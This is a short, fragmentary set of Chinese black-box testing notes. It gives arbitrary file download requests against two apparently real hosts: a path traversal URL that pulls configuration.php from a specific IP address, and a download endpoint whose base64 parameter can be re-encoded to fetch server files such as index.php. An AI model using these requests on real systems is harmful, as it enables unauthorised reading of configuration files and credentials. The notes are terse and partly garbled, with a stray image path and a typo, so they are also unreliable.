 预备笔记.txt 1.txt 新建文本文档 (2).txt readfile.php index.php configuration.php
5879
5880
5881 黑盒分析
5882 文件下载：
5883 http://67.202.70.133/files/readfile.php?file=../configuration.php
5884 http://down.znds.com/getdownurl/?s=L2R d24vMjAyMjAzMDkvRW1vdG5VSV8xLjAuOS4wX2RhbmdiZWkuYXBr
5885
5886 base64解码
5887 /down/20211229/dstb_8.1.1_dangbei.apk
5888 /index.php 如果要下载铭感文件如：index.php则将“/index.php”先编码接到?s=后面